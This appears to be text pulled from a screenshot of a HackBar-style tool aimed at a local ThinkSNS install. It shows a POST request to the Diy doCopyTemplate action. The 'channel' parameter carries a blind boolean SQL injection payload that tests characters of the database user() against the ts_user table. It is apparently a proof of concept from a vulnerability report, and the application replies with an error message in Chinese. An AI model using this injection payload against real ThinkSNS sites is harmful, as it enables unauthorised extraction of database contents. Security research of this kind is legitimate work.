 localhost/thinksns/index.php?app=page&mod=Diy&act=doCopyTemplate
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/thinksns/index.php?app=page&mod=Diy&act=doCopyTemplate
Split URL
Execute
Enable Post data Enable Referrer
Post data page=1&channel=if(ord(mid(user(),1,1))>113,2,4) as manager from%20ts_user limit 1%23
Referrer http://localhost/thinksns/index.php?app=page&mod=Diy&act=doCopyTemplate
Model:saveCopyAction找不到方法